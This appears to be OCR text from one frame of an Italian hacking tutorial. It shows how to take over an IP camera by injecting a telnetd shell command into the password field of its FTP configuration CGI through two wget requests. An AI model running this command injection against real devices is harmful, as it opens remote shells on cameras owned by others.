 0123456789
FREE CIRCLE
FREE CIRCLE
Una volta ottenute le credenziali d'accesso potremo
aprire il pannello di controllo o iniettarci del codice
sfruttando un'altra vulnerabilità relativa alla pagina di
configurazione FTP
wget 'http://192.168.27.12:81/set_ftp.cgi?
next_url=ftp.htm&loginuse=USERNAME&loginpas=PASSWORD&svr=192.168.27.1
&port=21&user=ftp&pwd=$(telnetd -p25
-l/bin/sh)&dir=/&mode=PORT&&upload_interval=0'
HAK
BINARY
Per configurare la pagina FTP per eseguire il telnet sulla
porta 25
wget 'http://192.168.27.12:81/ftptest.cgi?
next_url=test_ftp.htm&loginuse=USERNAME&loginpas=PASSWORD'
L. Faletra
D. Ammirata
M. Masotto
G. Pulla
Per salvare ed eseguire la configurazione di sopra